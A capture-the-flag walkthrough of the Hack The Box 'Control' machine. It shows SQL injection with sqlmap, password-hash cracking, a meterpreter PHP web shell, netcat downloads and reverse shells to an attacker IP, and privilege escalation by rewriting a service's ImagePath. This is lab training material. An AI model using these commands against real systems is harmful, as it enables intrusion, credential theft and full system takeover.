
19.01.2025
6 min
1059

This article describes a step-by-step walkthrough of the “Control” machine from the Hack The Box platform. We demonstrate how to use SQL injection to gain access to the system, and then escalate privileges through manipulation of service rights. The process includes port scanning using masscan and nmap, configuring HTTP headers to bypass access restrictions, exploiting vulnerabilities using sqlmap, and obtaining user credentials. It all ends with escalating privileges to system administrator.

The publication is dedicated to solving tasks from the HackTheBox platform, which were sent for further development.
The article shows how to use SQL injection to gain access to the system, examine the history of the command line, and elevate privileges using existing service rights.
VPN is used to connect to the lab. It is not recommended to use a work computer or a device with important data, since access is provided to a private network where experienced specialists in the field of information security are located.

This machine has an IP address of 10.10.10.167, which we add to /etc/hosts.
10.10.10.167 control.htb
First, a scan of open ports is performed. To speed up the process, masscan is used first instead of nmap. All TCP and UDP ports are scanned through the tun0 interface at a rate of 1000 packets per second.
masscan -e tun0 -p1-65535,U:1-65535 10.10.10.167 --rate=1000


Now, to get more detailed information about the services running on the ports, let’s run the scan with the -A option.
nmap -A control.htb -p80,135,3306,49667,49666

The host is running a web server. Let’s see what’s there.


And we see that there is a link to the admin. But we are told that there is no header and we must access it through a proxy.


And we successfully access the admin page. Let’s go through the browser.
But when we try to do something, we will be thrown to a page with a message about the proxy. This happens because we do not substitute the found header. To avoid doing this every time in Burp Suite in the Proxy -> Options tab, we will find the “Match and Replace” function.

And let’s add a new entry that will automatically add this header to all outgoing requests.
And testing the search field, we find an SQL injection.


For exploitation we use sqlmap. Let’s save this query to a file (Copy to file) and run sqlmap, passing this file as a parameter.
sqlmap -r headers.req

Let’s see what databases are available.
sqlmap -r headers.req --dbs

Let’s find out what the credentials are. Let’s look at all the tables in the mysql database.
sqlmap -r headers.req -D mysql --tables
So we are interested in the user table. Let’s get the names of all the columns.
sqlmap -r headers.req -D mysql -T user --columns

Of all the columns, User and Password are the most interesting. Let’s find out what’s in them.
sqlmap -r headers.req -D mysql -T user -C User,Password --dump

The database stores accounts of several users. Sqlmap offers to crack the hashes. To do this, a dictionary attack is selected, where a custom dictionary is specified, namely the path to the rockyou file.


After a few seconds, a table appears with the usernames and hashes of their passwords. If sqlmap successfully cracked the password, it will display it next to the hash in parentheses. In this case, the credentials provided are for the user hector.
It was not possible to access the shell using sqlmap, but it is possible to write files. So the next step is to deploy the web shell. To do this, first generate a meterpreter payload in PHP format.
msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.15.82 LPORT=4321 -f raw > r.php
cat r.php | xclip -selection clipboard && echo '<?php ' | tr -d '\n' > r.php && xclip -selection clipboard -o >> r.php
Now let’s write it to the web server directory using sqlmap.
sqlmap -r headers.req --file-write=/home/ralf/tmp/r.php --file-dest=C:/inetpub/wwwroot/r.php
![]()
The file has been successfully written. Let’s run the listoner.

And let’s go to our file on the web server.
curl http://control.htb/r.php
In the Metasploit window, we see a successful connection.
![]()
Let’s move on to this session.
![]()
There is a problem: it is impossible to execute commands through the shell, and any attempts lead to a connection break. To bypass this limitation, it is suggested to create a PowerShell process in hidden (-H) interactive (-i) mode, passing the required command as a parameter (-a). First, it is determined under which user the work is performed.

We have Hector’s credentials, let’s find out if such a user exists in the system.

Such a user exists! But first, let’s find out the name of the machine.

Having a username, password, domain, and machine name, the next step is to verify that the credentials are working. To do this, run the “whoami” command as Hector.
execute -f powershell -a "$username = 'Control\Hector' ; $password = 'l33th4x0rhector' ; $securePassword = ConvertTo-SecureString $password -AsPlainText -Force ; $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword ; Invoke-command -computername Fidelity -credential $credential -scriptblock { whoami }" -i -H
Great. Let’s get a shell. Let’s start a web server on localhost.
python3 -m http.server 80
And let’s load Netcat on the remote host.
execute -f powershell -a "$username = 'Control\Hector' ; $password = 'l33th4x0rhector' ; $securePassword = ConvertTo-SecureString $password -AsPlainText -Force ; $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword ; Invoke-command -computername Fidelity -credential $credential -scriptblock { iwr 10.10.15.82/nc.exe -o C:\\Users\\Hector\\Documents\\nc.exe }" -i -H
Now let’s open port 5432. nc -lvp 5432 and make a return connection from the remote host.
execute -f powershell -a "$username = 'Control\Hector' ; $password = 'l33th4x0rhector' ; $securePassword = ConvertTo-SecureString $password -AsPlainText -Force ; $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword ; Invoke-command -computername Fidelity -credential $credential -scriptblock { C:\\Users\\Hector\\Documents\\nc.exe -e powershell 10.10.15.82 5432 }" -i -H

So we take the user.
![]()
Next, when trying to download one of the host information collection tools (such as BloodHound , PowerUp , JAWS , WinPEAS ) to the host, we notice that Defender removes them. But WinPEAS has a bat version that is not removed. Download it to the host and run it. Next, you just need to carefully review the collected information. And we find an interesting file ConsoleHost_history.txt

Let’s see what it contains.
![]()
The only commands available include using the Get-Acl cmdlet, which allows you to retrieve objects that represent the security descriptor of a file or resource. A security descriptor contains access control lists (ACLs) that define permissions for users and groups to access the resource.

Based on this, it is concluded that the solution is related to services and access to them. The next step is to get a list of all services and check the permissions of the Hector user to work with them.
get-acl HKLM:\System\CurrentControlSet\services\* | Format-List * | findstr /i "Hector Users Path"
Looking at the output, we notice that Hector has full rights to the Windows Update service – wuauserv.
Services in the Windows operating system run with System privileges, which gives them the highest level of access. When a service is registered with the system, the path to the executable file is stored in the ImagePath attribute. To increase privileges, you can change the value of this attribute to point to your own executable file. The next step is to change the ImagePath attribute to load the shell.
reg add "HKLM\System\CurrentControlSet\Services\wuauserv" /v ImagePath /t REG_SZ /d "C:\Users\Hector\Documents\nc.exe -e powershell 10.10.15.82 6543"
Now let’s start the update service.
start-service wuauserv

And we get a shell with maximum privileges.
The Control machine on the HackTheBox platform demonstrates a classic penetration testing scenario that covers key aspects of cybersecurity: scanning, exploiting vulnerabilities, using SQL injections, working with databases, escalating privileges, and interacting with system services. This task is great for practice, as it allows you to hone your skills with real vulnerabilities and cybersecurity tools.